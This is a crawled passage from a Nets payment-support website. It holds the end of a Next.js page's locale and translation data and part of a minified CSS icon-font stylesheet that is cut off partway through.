Flag","contentType":"image/svg+xml","description":"","size":178,"width":5,"height":3}},{"sys":{"id":"4Hu6B7ISo5SAQURVgQah8T"},"label":"Norsk","code":"nb-NO","flag":{"sys":{"id":"4bTVV2EhgAP6embq94qOcO"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/4bTVV2EhgAP6embq94qOcO/ca5396ea21d4b9172d2a821e135c886c/nb-no.svg","title":"Norwegian Flag","contentType":"image/svg+xml","description":"","size":243,"width":22,"height":16}},{"sys":{"id":"6LlII8DmLR5ezacf5KupzB"},"label":"Svenska","code":"sv-SE","flag":{"sys":{"id":"5jMGgCTDBTcJsSNWLCG5ty"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/5jMGgCTDBTcJsSNWLCG5ty/c0f3f1315b6911f2c88e3ee1e8eaf36b/sv-se.svg","title":"Swedish Flag","contentType":"image/svg+xml","description":"","size":216,"width":16,"height":10}}]},"preview":null,"_nextI18Next":{"initialI18nStore":{"lv-LV":{"common":{"support_home_page":"support home page","read_full_success_story":"Read the full story","video_mute":"Mute Video","video_go_to_time":"Go to Time","video_play":"Play Video","video_pause":"Pause Video","video_no_support":"Your browser doesn’t support HTML video.","video_toggle_fullscreen":"Toggle Fullscreen","video_toggle_transcript":"Toggle Transcript","video_transcription":"Transcription","video_transcript":"Transcript","video_unmute":"Unmute Video","video_video_progress":"Video Progress","video_volume_control":"Volume Control","download_report":"Download report","back_to_publication":"back to publication","download_guide":"download guide","video_seek_video":"Seek Video","download_document":"Lejupielādēt dokumentu","listen_on":"Listen on","share_this_page_on":"Share this page on ","loading":"Loading..","learn_more":"Learn more","podcast_website":"Podcast website","key_takeaways":"Key takeaways","reports_and_whitepapers":"Reports \u0026 Whitepapers","read_more":"Read more","closes":"Aizver","open":"Atvērts","closed":"Slēgts","wcag_author_description":"Author description","wcag_author_occupation":"Author occupation","wcag_author_name":"Author name","wcag_author_image":"Author image","wcag_author_group":"Author info box","rating_error":"Kaut kas nogāja greizi","search_loading":"Ieškoti ...","rating_title":"Vai šis raksts bija noderīgs?","product_summary":"Product summary","contact_sale":"Contact sale","binding_period":"Binding period","cookie_settings":"Cookies Settings","back_to_payment_terminals":"Termināli","algolia_no_content":"There is no content to show","collection_no_content":"There is no content to show","support_label":"Atbalsts","c_story_employees":"Employees","c_story_industry":"Industry","c_story_company":"Company","podcast_episodes":"Episodes","podcast":"Podcast","rating_label":"Rating","row_v2_block_error":"There were an issue with loading the content","article_share":"Share","article_updated_at":"Updated","related_content":"Related content","document_type_release_notes":"Release notes","document_type_user_manual":"User manual","document_type_terms":"Noteikumi","search_no_results":"There is no content to show","product_solution_type":"Choose your solution below","product_buy_now":"Buy now","product_contact_sales":"Contact sales","c_story_result":"Result","back_to_blog":"Back to blog frontpage","show_more":"show more","article_reading_time":"minutes read","article_published":"Published","c_story_challenge":"Challenge","c_story_objective":"Objective"}},"en-GB":{"common":{"support_home_page":"support home page","read_full_success_story":"Read the full story","video_mute":"Mute Video","video_go_to_time":"Go to Time","video_play":"Play Video","video_pause":"Pause Video","video_no_support":"Your browser doesn’t support HTML video.","video_toggle_fullscreen":"Toggle Fullscreen","video_toggle_transcript":"Toggle Transcript","video_transcription":"Transcription","video_transcript":"Transcript","video_unmute":"Unmute Video","video_video_progress":"Video Progress","video_volume_control":"Volume Control","download_report":"Download report","back_to_publication":"back to publication","download_guide":"download guide","video_seek_video":"Seek Video","download_document":"Download document","listen_on":"Listen on","share_this_page_on":"Share this page on ","loading":"Loading..","learn_more":"Learn more","podcast_website":"Podcast website","key_takeaways":"Key takeaways","reports_and_whitepapers":"Reports \u0026 Whitepapers","read_more":"Read more","closes":"Closes at","open":"Open","closed":"Closed","wcag_author_description":"Author description","wcag_author_occupation":"Author occupation","wcag_author_name":"Author name","wcag_author_image":"Author image","wcag_author_group":"Author info box","rating_error":"Something went wrong","search_loading":"Searching...","rating_title":"Was this article helpful?","product_summary":"Product summary","contact_sale":"Contact sale","binding_period":"Binding period","cookie_settings":"Cookies Settings","back_to_payment_terminals":"Payment terminals","algolia_no_content":"There is no content to show","collection_no_content":"There is no content to show","support_label":"Support","c_story_employees":"Employees","c_story_industry":"Industry","c_story_company":"Company","podcast_episodes":"Episodes","podcast":"Podcast","rating_label":"Rating","row_v2_block_error":"There were an issue with loading the content","article_share":"Share","article_updated_at":"Updated","related_content":"Related content","document_type_release_notes":"Release notes","document_type_user_manual":"User manual","document_type_terms":"Terms \u0026 conditions","search_no_results":"There is no content to show","product_solution_type":"Choose your solution below","product_buy_now":"Buy now","product_contact_sales":"Contact sales","c_story_result":"Result","back_to_blog":"Back to blog frontpage","show_more":"show more","article_reading_time":"minutes read","article_published":"Published","c_story_challenge":"Challenge","c_story_objective":"Objective"}}},"initialLocale":"lv-LV","ns":["common"],"userConfig":null}},"__N_SSG":true},"page":"/support/[[...path]]","query":{},"buildId":"bOClHggNdKn-fh5k5PfU7","isFallback":false,"isExperimentalCompile":false,"gsp":true,"locale":"lv-LV","locales":["en-GB","da-DK","sv-SE","nb-NO","fi-FI","en-DK","en-SE","en-NO","en-FI","et-EE","lt-LT","lv-LV","de-DE","de-AT","fr-CH","de-CH","it-CH"],"defaultLocale":"en-GB","domainLocales":[{"domain":"dankort.dk","defaultLocale":"da-DK"}],"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://support.nets.eu/_next/static/css/88f046f70bbd4412.css
body_size: 56714
content:
[class*=" icon-"],[class^=icon-]{font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga";-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-terminal-pos-add:before{content:"\eef1";color:#9747ff}.icon-smart-pos-add-fill:before{content:"\eef2";color:#9747ff}.icon-smart-pos-add:before{content:"\eef3";color:#9747ff}.icon-terminal-pos-add-fill:before{content:"\eef4";color:#9747ff}.icon-battery-low:before{content:"\eeef";color:#9747ff}.icon-battery-high:before{content:"\eef0";color:#9747ff}.icon-tap-to-pay:before{content:"\eee5";color:#9747ff}.icon-tap-to-pay-fill:before{content:"\eee6";color:#9747ff}.icon-bluetooth:before{content:"\eee7";color:#9747ff}.icon-bluetooth-off:before{content:"\eee8";color:#9747ff}.icon-terminal-pos-fill:before{content:"\eee9"}.icon-smart-pos-fill:before{content:"\eeea"}.icon-smart-pos:before{content:"\eeeb"}.icon-terminal-pos:before{content:"\eeec"}.icon-leaf-fill:before{content:"\eeed";color:#9747ff}.icon-leaf:before{content:"\eeee";color:#9747ff}.icon-zoom-out:before{content:"\eee4"}.icon-zoom-in:before{content:"\eee3"}.icon-yin-yang:before{content:"\eee2"}.icon-x-octagon:before{content:"\eee1"}.icon-x-octagon-fill:before{content:"\eee0"}.icon-x-lg:before{content:"\eedf"}.icon-x-diamond:before{content:"\eede"}.icon-x-diamond-fill:before{content:"\eedd"}.icon-x-circle:before{content:"\eedc"}.icon-x-circle-fill:before{content:"\eedb"}.icon-wrench:before{content:"\eeda"}.icon-window:before{content:"\eed9"}.icon-window-x:before{content:"\eed8"}.icon-window-stack:before{content:"\eed7"}.icon-window-split:before{content:"\eed6"}.icon-window-sidebar:before{content:"\eed5"}.icon-window-plus:before{content:"\eed4"}.icon-window-fullscreen:before{content:"\eed3"}.icon-window-dock:before{content:"\eed2"}.icon-window-desktop:before{content:"\eed1"}.icon-window-dash:before{content:"\eed0"}.icon-wind:before{content:"\eecf"}.icon-wifi:before{content:"\eece"}.icon-wifi-off:before{content:"\eecd"}.icon-wifi-2:before{content:"\eecc"}.icon-wifi-1:before{content:"\eecb"}.icon-webcam:before{content:"\eeca"}.icon-webcam-fill:before{content:"\eec9"}.icon-water:before{content:"\eec8"}.icon-watch:before{content:"\eec7"}.icon-wallet2:before{content:"\eec6"}.icon-wallet:before{content:"\eec5"}.icon-wallet-fill:before{content:"\eec4"}.icon-wallet-1:before{content:"\eec3"}.icon-vr:before{content:"\eec2"}.icon-volume-up:before{content:"\eec1"}.icon-volume-up-fill:before{content:"\eec0"}.icon-volume-off:before{content:"\eebf"}.icon-volume-off-fill:before{content:"\eebe"}.icon-volume-mute:before{content:"\eebd"}.icon-volume-mute-fill:before{content:"\eebc"}.icon-volume-down:before{content:"\eebb"}.icon-volume-down-fill:before{content:"\eeba"}.icon-voicemail:before{content:"\eeb9"}.icon-virus2:before{content:"\eeb8"}.icon-vinyl:before{content:"\eeb7"}.icon-vinyl-fill:before{content:"\eeb6"}.icon-view-stacked:before{content:"\eeb5"}.icon-view-list:before{content:"\eeb4"}.icon-vector-pen:before{content:"\eeb3"}.icon-usb:before{content:"\eeb2"}.icon-usb-symbol:before{content:"\eeb1"}.icon-usb-plug:before{content:"\eeb0"}.icon-usb-plug-fill:before{content:"\eeaf"}.icon-usb-mini:before{content:"\eeae"}.icon-usb-mini-fill:before{content:"\eead"}.icon-usb-micro:before{content:"\eeac"}.icon-usb-micro-fill:before{content:"\eeab"}.icon-usb-fill:before{content:"\eeaa"}.icon-usb-drive:before{content:"\eea9"}.icon-usb-drive-fill:before{content:"\eea8"}.icon-usb-c:before{content:"\eea7"}.icon-usb-c-fill:before{content:"\eea6"}.icon-upload:before{content:"\eea5"}.icon-upc:before{content:"\eea4"}.icon-upc-scan:before{content:"\eea3"}.icon-unlock:before{content:"\eea2"}.icon-unlock-fill:before{content:"\eea1"}.icon-universal-access:before{content:"\eea0"}.icon-universal-access-circle:before{content:"\ee9f"}.icon-union:before{content:"\ee9e"}.icon-unindent:before{content:"\ee9d"}.icon-umbrella:before{content:"\ee9c"}.icon-umbrella-fill:before{content:"\ee9b"}.icon-ui-radios:before{content:"\ee9a"}.icon-ui-radios-grid:before{content:"\ee99"}.icon-ui-checks:before{content:"\ee98"}.icon-ui-checks-grid:before{content:"\ee97"}.icon-type:before{content:"\ee96"}.icon-type-underline:before{content:"\ee95"}.icon-type-strikethrough:before{content:"\ee94"}.icon-type-italic:before{content:"\ee93"}.icon-type-h3:before{content:"\ee92"}.icon-type-h2:before{content:"\ee91"}.icon-type-h1:before{content:"\ee90"}.icon-type-bold:before{content:"\ee8f"}.icon-tv:before{content:"\ee8e"}.icon-tv-fill:before{content:"\ee8d"}.icon-tsunami:before{content:"\ee8c"}.icon-truck:before{content:"\ee8b"}.icon-truck-front:before{content:"\ee8a"}.icon-truck-front-fill:before{content:"\ee89"}.icon-truck-flatbed:before{content:"\ee88"}.icon-tropical-storm:before{content:"\ee87"}.icon-trophy:before{content:"\ee86"}.icon-trophy-fill:before{content:"\ee85"}.icon-triangle:before{content:"\ee84"}.icon-triangle-half:before{content:"\ee83"}.icon-triangle-fill:before{content:"\ee82"}.icon-tree:before{content:"\ee81"}.icon-tree-fill:before{content:"\ee80"}.icon-trash3:before{content:"\ee7f"}.icon-trash3-fill:before{content:"\ee7e"}.icon-trash2:before{content:"\ee7d"}.icon-trash2-fill:before{content:"\ee7c"}.icon-trash:before{content:"\ee7b"}.icon-trash-fill:before{content:"\ee7a"}.icon-translate:before{content:"\ee79"}.icon-train-lightrail-front:before{content:"\ee78"}.icon-train-lightrail-front-fill:before{content:"\ee77"}.icon-train-front:before{content:"\ee76"}.icon-train-front-fill:before{content:"\ee75"}.icon-train-freight-front:before{content:"\ee74"}.icon-train-freight-front-fill:before{content:"\ee73"}.icon-tornado:before{content:"\ee72"}.icon-tools:before{content:"\ee71"}.icon-toggles2:before{content:"\ee70"}.icon-toggles:before{content:"\ee6f"}.icon-toggle2-on:before{content:"\ee6e"}.icon-toggle2-off:before{content:"\ee6d"}.icon-toggle-on:before{content:"\ee6c"}.icon-toggle-off:before{content:"\ee6b"}.icon-ticket:before{content:"\ee6a"}.icon-ticket-perferated:before{content:"\ee69"}.icon-ticket-perferated-fill:before{content:"\ee68"}.icon-ticket-fill:before{content:"\ee67"}.icon-ticket-detailed:before{content:"\ee66"}.icon-ticket-detailed-fill:before{content:"\ee65"}.icon-thunderbolt:before{content:"\ee64"}.icon-thunderbolt-fill:before{content:"\ee63"}.icon-three-dots:before{content:"\ee62"}.icon-three-dots-vertical:before{content:"\ee61"}.icon-thermometer:before{content:"\ee60"}.icon-thermometer-sun:before{content:"\ee5f"}.icon-thermometer-snow:before{content:"\ee5e"}.icon-thermometer-low:before{content:"\ee5d"}.icon-thermometer-high:before{content:"\ee5c"}.icon-thermometer-half:before{content:"\ee5b"}.icon-textarea:before{content:"\ee5a"}.icon-textarea-t:before{content:"\ee59"}.icon-textarea-resize:before{content:"\ee58"}.icon-text-wrap:before{content:"\ee57"}.icon-text-right:before{content:"\ee56"}.icon-text-paragraph:before{content:"\ee55"}.icon-text-left:before{content:"\ee54"}.icon-text-indent-right:before{content:"\ee53"}.icon-text-indent-left:before{content:"\ee52"}.icon-text-center:before{content:"\ee51"}.icon-terminal:before{content:"\ee50"}.icon-terminal-x:before{content:"\ee4f"}.icon-terminal-split:before{content:"\ee4e"}.icon-terminal-plus:before{content:"\ee4d"}.icon-terminal-fill:before{content:"\ee4c"}.icon-terminal-dash:before{content:"\ee4b"}.icon-telephone:before{content:"\ee4a"}.icon-telephone-x:before{content:"\ee49"}.icon-telephone-x-fill:before{content:"\ee48"}.icon-telephone-plus:before{content:"\ee47"}.icon-telephone-plus-fill:before{content:"\ee46"}.icon-telephone-outbound:before{content:"\ee45"}.icon-telephone-outbound-fill:before{content:"\ee44"}.icon-telephone-minus:before{content:"\ee43"}.icon-telephone-minus-fill:before{content:"\ee42"}.icon-telephone-inbound:before{content:"\ee41"}.icon-telephone-inbound-fill:before{content:"\ee40"}.icon-telephone-forward:before{content:"\ee3f"}.icon-telephone-forward-fill:before{content:"\ee3e"}.icon-telephone-fill:before{content:"\ee3d"}.icon-taxi-front:before{content:"\ee3c"}.icon-taxi-front-fill:before{content:"\ee3b"}.icon-tags:before{content:"\ee3a"}.icon-tags-fill:before{content:"\ee39"}.icon-tag:before{content:"\ee38"}.icon-tag-fill:before{content:"\ee37"}.icon-tablet:before{content:"\ee36"}.icon-tablet-landscape:before{content:"\ee35"}.icon-tablet-landscape-fill:before{content:"\ee34"}.icon-tablet-fill:before{content:"\ee33"}.icon-table:before{content:"\ee32"}.icon-symmetry-vertical:before{content:"\ee31"}.icon-symmetry-horizontal:before{content:"\ee30"}.icon-superscript:before{content:"\ee2f"}.icon-sunset:before{content:"\ee2e"}.icon-sunset-fill:before{content:"\ee2d"}.icon-sunrise:before{content:"\ee2c"}.icon-sunrise-fill:before{content:"\ee2b"}.icon-sunglasses:before{content:"\ee2a"}.icon-sun:before{content:"\ee29"}.icon-sun-fill:before{content:"\ee28"}.icon-suit-spade:before{content:"\ee27"}.icon-suit-spade-fill:before{content:"\ee26"}.icon-suit-heart:before{content:"\ee25"}.icon-suit-heart-fill:before{content:"\ee24"}.icon-suit-diamond:before{content:"\ee23"}.icon-suit-diamond-fill:before{content:"\ee22"}.icon-suit-club:before{content:"\ee21"}.icon-suit-club-fill:before{content:"\ee20"}.icon-subtract:before{content:"\ee1f"}.icon-subscript:before{content:"\ee1e"}.icon-stopwatch:before{content:"\ee1d"}.icon-stopwatch-fill:before{content:"\ee1c"}.icon-stoplights:before{content:"\ee1b"}.icon-stoplights-fill:before{content:"\ee1a"}.icon-stop:before{content:"\ee19"}.icon-stop-fill:before{content:"\ee18"}.icon-stop-circle:before{content:"\ee17"}.icon-stop-circle-fill:before{content:"\ee16"}.icon-sticky:before{content:"\ee15"}.icon-sticky-fill:before{content:"\ee14"}.icon-stickies:before{content:"\ee13"}.icon-stickies-fill:before{content:"\ee12"}.icon-stars:before{content:"\ee11"}.icon-star:before{content:"\ee10"}.icon-star-half:before{content:"\ee0f"}.icon-star-fill:before{content:"\ee0e"}.icon-stack:before{content:"\ee0d"}.icon-square:before{content:"\ee0c"}.icon-square-half:before{content:"\ee0b"}.icon-square-fill:before{content:"\ee0a"}.icon-spellcheck:before{content:"\ee09"}.icon-speedometer2:before{content:"\ee08"}.icon-speedometer:before{content:"\ee07"}.icon-speaker:before{content:"\ee06"}.icon-speaker-fill:before{content:"\ee05"}.icon-soundwave:before{content:"\ee04"}.icon-sort-up:before{content:"\ee03"}.icon-sort-up-alt:before{content:"\ee02"}.icon-sort-numeric-up:before{content:"\ee01"}.icon-sort-numeric-up-alt:before{content:"\ee00"}.icon-sort-numeric-down:before{content:"\edff"}.icon-sort-numeric-down-alt:before{content:"\edfe"}.icon-sort-down:before{content:"\edfd"}.icon-sort-down-alt:before{content:"\edfc"}.icon-sort-alpha-up:before{content:"\edfb"}.icon-sort-alpha-up-alt:before{content:"\edfa"}.icon-sort-alpha-down:before{content:"\edf9"}.icon-sort-alpha-down-alt:before{content:"\edf8"}.icon-snow3:before{content:"\edf7"}.icon-snow2:before{content:"\edf6"}.icon-snow:before{content:"\edf5"}.icon-smartwatch:before{content:"\edf4"}.icon-sliders2:before{content:"\edf3"}.icon-sliders2-vertical:before{content:"\edf2"}.icon-sliders:before{content:"\edf1"}.icon-slash-lg:before{content:"\edf0"}.icon-slash-circle:before{content:"\edef"}.icon-slash-circle-fill:before{content:"\edee"}.icon-skip-start:before{content:"\eded"}.icon-skip-start-fill:before{content:"\edec"}.icon-skip-start-circle:before{content:"\edeb"}.icon-skip-start-circle-fill:before{content:"\edea"}.icon-skip-forward:before{content:"\ede9"}.icon-skip-forward-fill:before{content:"\ede8"}.icon-skip-forward-circle:before{content:"\ede7"}.icon-skip-forward-circle-fill:before{content:"\ede6"}.icon-skip-end:before{content:"\ede5"}.icon-skip-end-fill:before{content:"\ede4"}.icon-skip-end-circle:before{content:"\ede3"}.icon-skip-end-circle-fill:before{content:"\ede2"}.icon-skip-backward:before{content:"\ede1"}.icon-skip-backward-fill:before{content:"\ede0"}.icon-skip-backward-circle:before{content:"\eddf"}.icon-skip-backward-circle-fill:before{content:"\edde"}.icon-sim:before{content:"\eddd"}.icon-sim-fill:before{content:"\eddc"}.icon-signpost:before{content:"\eddb"}.icon-signpost-split:before{content:"\edda"}.icon-signpost-split-fill:before{content:"\edd9"}.icon-signpost-fill:before{content:"\edd8"}.icon-signpost-2:before{content:"\edd7"}.icon-signpost-2-fill:before{content:"\edd6"}.icon-shuffle:before{content:"\edd5"}.icon-shop:before{content:"\edd4"}.icon-shop-window:before{content:"\edd3"}.icon-shift:before{content:"\edd2"}.icon-shift-fill:before{content:"\edd1"}.icon-shield:before{content:"\edd0"}.icon-shield-x:before{content:"\edcf"}.icon-shield-slash:before{content:"\edce"}.icon-shield-slash-fill:before{content:"\edcd"}.icon-shield-shaded:before{content:"\edcc"}.icon-shield-plus:before{content:"\edcb"}.icon-shield-minus:before{content:"\edca"}.icon-shield-lock:before{content:"\edc9"}.icon-shield-lock-fill:before{content:"\edc8"}.icon-shield-fill:before{content:"\edc7"}.icon-shield-fill-x:before{content:"\edc6"}.icon-shield-fill-plus:before{content:"\edc5"}.icon-shield-fill-minus:before{content:"\edc4"}.icon-shield-fill-exclamation:before{content:"\edc3"}.icon-shield-fill-check:before{content:"\edc2"}.icon-shield-exclamation:before{content:"\edc1"}.icon-shield-check:before{content:"\edc0"}.icon-share:before{content:"\edbf"}.icon-share-fill:before{content:"\edbe"}.icon-server:before{content:"\edbd"}.icon-send:before{content:"\edbc"}.icon-send-x:before{content:"\edbb"}.icon-send-x-fill:before{content:"\edba"}.icon-send-slash:before{content:"\edb9"}.icon-send-slash-fill:before{content:"\edb8"}.icon-send-plus:before{content:"\edb7"}.icon-send-plus-fill:before{content:"\edb6"}.icon-send-fill:before{content:"\edb5"}.icon-send-exclamation:before{content:"\edb4"}.icon-send-exclamation-fill:before{content:"\edb3"}.icon-send-dash:before{content:"\edb2"}.icon-send-dash-fill:before{content:"\edb1"}.icon-send-check:before{content:"\edb0"}.icon-send-check-fill:before{content:"\edaf"}.icon-segmented-nav:before{content:"\edae"}.icon-search:before{content:"\edad"}.icon-sd-card:before{content:"\edac"}.icon-sd-card-fill:before{content:"\edab"}.icon-screwdriver:before{content:"\edaa"}.icon-scooter:before{content:"\eda9"}.icon-scissors:before{content:"\eda8"}.icon-save2:before{content:"\eda7"}.icon-save2-fill:before{content:"\eda6"}.icon-save:before{content:"\eda5"}.icon-save-fill:before{content:"\eda4"}.icon-safe2:before{content:"\eda3"}.icon-safe2-fill:before{content:"\eda2"}.icon-safe:before{content:"\eda1"}.icon-safe-fill:before{content:"\eda0"}.icon-rulers:before{content:"\ed9f"}.icon-rss:before{content:"\ed9e"}.icon-rss-fill:before{content:"\ed9d"}.icon-router:before{content:"\ed9c"}.icon-router-fill:before{content:"\ed9b"}.icon-rocket:before{content:"\ed9a"}.icon-rocket-takeoff:before{content:"\ed99"}.icon-rocket-takeoff-fill:before{content:"\ed98"}.icon-rocket-fill:before{content:"\ed97"}.icon-robot:before{content:"\ed96"}.icon-rewind:before{content:"\ed95"}.icon-rewind-fill:before{content:"\ed94"}.icon-rewind-circle:before{content:"\ed93"}.icon-rewind-circle-fill:before{content:"\ed92"}.icon-reply:before{content:"\ed91"}.icon-reply-fill:before{content:"\ed90"}.icon-reply-all:before{content:"\ed8f"}.icon-reply-all-fill:before{content:"\ed8e"}.icon-repeat:before{content:"\ed8d"}.icon-repeat-1:before{content:"\ed8c"}.icon-regex:before{content:"\ed8b"}.icon-recycle:before{content:"\ed8a"}.icon-record2:before{content:"\ed89"}.icon-record2-fill:before{content:"\ed88"}.icon-record:before{content:"\ed87"}.icon-record-fill:before{content:"\ed86"}.icon-record-circle:before{content:"\ed85"}.icon-record-circle-fill:before{content:"\ed84"}.icon-reception-4:before{content:"\ed83"}.icon-reception-3:before{content:"\ed82"}.icon-reception-2:before{content:"\ed81"}.icon-reception-1:before{content:"\ed80"}.icon-reception-0:before{content:"\ed7f"}.icon-receipt:before{content:"\ed7e"}.icon-receipt-cutoff:before{content:"\ed7d"}.icon-rainbow:before{content:"\ed7c"}.icon-radioactive:before{content:"\ed7b"}.icon-r-circle:before{content:"\ed7a"}.icon-r-circle-fill:before{content:"\ed79"}.icon-quote:before{content:"\ed78"}.icon-question-lg:before{content:"\ed77"}.icon-question-circle:before{content:"\ed76"}.icon-question-circle-fill:before{content:"\ed75"}.icon-qr-code:before{content:"\ed74"}.icon-qr-code-scan:before{content:"\ed73"}.icon-puzzle:before{content:"\ed72"}.icon-puzzle-fill:before{content:"\ed71"}.icon-projector:before{content:"\ed70"}.icon-projector-fill:before{content:"\ed6f"}.icon-printer:before{content:"\ed6e"}.icon-printer-fill:before{content:"\ed6d"}.icon-prescription2:before{content:"\ed6c"}.icon-prescription:before{content:"\ed6b"}.icon-power:before{content:"\ed6a"}.icon-postcard:before{content:"\ed69"}.icon-postcard-fill:before{content:"\ed68"}.icon-postage:before{content:"\ed67"}.icon-postage-fill:before{content:"\ed66"}.icon-plus-slash-minus:before{content:"\ed65"}.icon-plus-lg:before{content:"\ed64"}.icon-plus-circle:before{content:"\ed63"}.icon-plus-circle-fill:before{content:"\ed62"}.icon-plugin:before{content:"\ed61"}.icon-plug:before{content:"\ed60"}.icon-plug-fill:before{content:"\ed5f"}.icon-play:before{content:"\ed5e"}.icon-play-fill:before{content:"\ed5d"}.icon-play-circle:before{content:"\ed5c"}.icon-play-circle-fill:before{content:"\ed5b"}.icon-pip:before{content:"\ed5a"}.icon-pip-fill:before{content:"\ed59"}.icon-pin:before{content:"\ed58"}.icon-pin-map:before{content:"\ed57"}.icon-pin-map-fill:before{content:"\ed56"}.icon-pin-fill:before{content:"\ed55"}.icon-pin-angle:before{content:"\ed54"}.icon-pin-angle-fill:before{content:"\ed53"}.icon-piggy-bank:before{content:"\ed52"}.icon-piggy-bank-fill:before{content:"\ed51"}.icon-pie-chart:before{content:"\ed50"}.icon-pie-chart-fill:before{content:"\ed4f"}.icon-phone:before{content:"\ed4e"}.icon-phone-vibrate:before{content:"\ed4d"}.icon-phone-vibrate-fill:before{content:"\ed4c"}.icon-phone-landscape:before{content:"\ed4b"}.icon-phone-landscape-fill:before{content:"\ed4a"}.icon-phone-flip:before{content:"\ed49"}.icon-phone-fill:before{content:"\ed48"}.icon-person:before{content:"\ed47"}.icon-person-x:before{content:"\ed46"}.icon-person-workspace:before{content:"\ed45"}.icon-person-video3:before{content:"\ed44"}.icon-person-video2:before{content:"\ed43"}.icon-person-video:before{content:"\ed42"}.icon-person-vcard:before{content:"\ed41"}.icon-person-vcard-fill:before{content:"\ed40"}.icon-person-up:before{content:"\ed3f"}.icon-person-square:before{content:"\ed3e"}.icon-person-slash:before{content:"\ed3d"}.icon-person-rolodex:before{content:"\ed3c"}.icon-person-lock:before{content:"\ed3b"}.icon-person-lines-fill:before{content:"\ed3a"}.icon-person-gear:before{content:"\ed39"}.icon-person-fill:before{content:"\ed38"}.icon-person-fill-x:before{content:"\ed37"}.icon-person-fill-up:before{content:"\ed36"}.icon-person-fill-slash:before{content:"\ed35"}.icon-person-fill-lock:before{content:"\ed34"}.icon-person-fill-gear:before{content:"\ed33"}.icon-person-fill-exclamation:before{content:"\ed32"}.icon-person-fill-down:before{content:"\ed31"}.icon-person-fill-dash:before{content:"\ed30"}.icon-person-fill-check:before{content:"\ed2f"}.icon-person-fill-add:before{content:"\ed2e"}.icon-person-exclamation:before{content:"\ed2d"}.icon-person-down:before{content:"\ed2c"}.icon-person-dash:before{content:"\ed2b"}.icon-person-circle:before{content:"\ed2a"}.icon-person-check:before{content:"\ed29"}.icon-person-bounding-box:before{content:"\ed28"}.icon-person-badge:before{content:"\ed27"}.icon-person-badge-fill:before{content:"\ed26"}.icon-person-add:before{content:"\ed25"}.icon-percent:before{content:"\ed24"}.icon-people:before{content:"\ed23"}.icon-people-fill:before{content:"\ed22"}.icon-pentagon:before{content:"\ed21"}.icon-pentagon-half:before{content:"\ed20"}.icon-pentagon-fill:before{content:"\ed1f"}.icon-pencil:before{content:"\ed1e"}.icon-pencil-square:before{content:"\ed1d"}.icon-pencil-fill:before{content:"\ed1c"}.icon-pen:before{content:"\ed1b"}.icon-pen-fill:before{content:"\ed1a"}.icon-peace:before{content:"\ed19"}.icon-peace-fill:before{content:"\ed18"}.icon-pci-card:before{content:"\ed17"}.icon-pc:before{content:"\ed16"}.icon-pc-horizontal:before{content:"\ed15"}.icon-pc-display:before{content:"\ed14"}.icon-pc-display-horizontal:before{content:"\ed13"}.icon-pause:before{content:"\ed12"}.icon-pause-fill:before{content:"\ed11"}.icon-pause-circle:before{content:"\ed10"}.icon-pause-circle-fill:before{content:"\ed0f"}.icon-pass:before{content:"\ed0e"}.icon-pass-fill:before{content:"\ed0d"}.icon-pass-fill-1:before{content:"\ed0c"}.icon-pass-1:before{content:"\ed0b"}.icon-paragraph:before{content:"\ed0a"}.icon-paperclip:before{content:"\ed09"}.icon-palette2:before{content:"\ed08"}.icon-palette:before{content:"\ed07"}.icon-palette-fill:before{content:"\ed06"}.icon-paint-bucket:before{content:"\ed05"}.icon-p-circle:before{content:"\ed04"}.icon-p-circle-fill:before{content:"\ed03"}.icon-outlet:before{content:"\ed02"}.icon-option:before{content:"\ed01"}.icon-optical-audio:before{content:"\ed00"}.icon-optical-audio-fill:before{content:"\ecff"}.icon-octagon:before{content:"\ecfe"}.icon-octagon-half:before{content:"\ecfd"}.icon-octagon-fill:before{content:"\ecfc"}.icon-nut:before{content:"\ecfb"}.icon-nut-fill:before{content:"\ecfa"}.icon-node-plus:before{content:"\ecf9"}.icon-node-plus-fill:before{content:"\ecf8"}.icon-node-minus:before{content:"\ecf7"}.icon-node-minus-fill:before{content:"\ecf6"}.icon-newspaper:before{content:"\ecf5"}.icon-music-player:before{content:"\ecf4"}.icon-music-player-fill:before{content:"\ecf3"}.icon-music-note:before{content:"\ecf2"}.icon-music-note-list:before{content:"\ecf1"}.icon-music-note-beamed:before{content:"\ecf0"}.icon-mouse3:before{content:"\ecef"}.icon-mouse3-fill:before{content:"\ecee"}.icon-mouse2:before{content:"\eced"}.icon-mouse2-fill:before{content:"\ecec"}.icon-mouse:before{content:"\eceb"}.icon-mouse-fill:before{content:"\ecea"}.icon-motherboard:before{content:"\ece9"}.icon-motherboard-fill:before{content:"\ece8"}.icon-mortarboard:before{content:"\ece7"}.icon-mortarboard-fill:before{content:"\ece6"}.icon-moon:before{content:"\ece5"}.icon-moon-stars:before{content:"\ece4"}.icon-moon-stars-fill:before{content:"\ece3"}.icon-moon-fill:before{content:"\ece2"}.icon-moisture:before{content:"\ece1"}.icon-modem:before{content:"\ece0"}.icon-modem-fill:before{content:"\ecdf"}.icon-minecart:before{content:"\ecde"}.icon-minecart-loaded:before{content:"\ecdd"}.icon-mic:before{content:"\ecdc"}.icon-mic-mute:before{content:"\ecdb"}.icon-mic-mute-fill:before{content:"\ecda"}.icon-mic-fill:before{content:"\ecd9"}.icon-menu-up:before{content:"\ecd8"}.icon-menu-down:before{content:"\ecd7"}.icon-menu-button:before{content:"\ecd6"}.icon-menu-button-wide:before{content:"\ecd5"}.icon-menu-button-wide-fill:before{content:"\ecd4"}.icon-menu-button-fill:before{content:"\ecd3"}.icon-menu-app:before{content:"\ecd2"}.icon-menu-app-fill:before{content:"\ecd1"}.icon-memory:before{content:"\ecd0"}.icon-megaphone:before{content:"\eccf"}.icon-megaphone-fill:before{content:"\ecce"}.icon-mask:before{content:"\eccd"}.icon-map:before{content:"\eccc"}.icon-map-fill:before{content:"\eccb"}.icon-mailbox2:before{content:"\ecca"}.icon-mailbox:before{content:"\ecc9"}.icon-magic:before{content:"\ecc8"}.icon-lungs:before{content:"\ecc7"}.icon-lungs-fill:before{content:"\ecc6"}.icon-lock:before{content:"\ec